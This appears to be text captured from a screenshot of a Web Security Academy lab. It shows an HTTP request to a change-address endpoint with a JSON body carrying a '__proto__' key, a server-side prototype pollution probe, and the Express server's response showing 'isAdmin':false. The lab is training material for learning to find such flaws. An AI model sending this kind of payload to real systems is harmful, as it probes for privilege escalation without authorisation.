 POST /my-account/change-address HTTP/2
Host: 0a0d003603eca9978070ee6900a0004a.web-security-academy.net
Cookie: session=ql0wC1pgrKnZkvGQ58jSzjpfGfFg5KvA
Content-Length: 198
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Content-Type: application/json;charset=UTF-8
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://0a0d003603eca9978070ee6900a0004a.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a0d003603eca9978070ee6900a0004a.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=1, i
{
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"ql0wC1pgrKnZkvGQ58jSzjpfGfFg5KvA",
"__proto__":{
"foo":"bar"
}
}
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c5-o6PbsdZgCxd7ROzSod5GR7NXS6Q"
6 Date: Mon, 06 Oct 2025 09:24:44 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 197
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false
}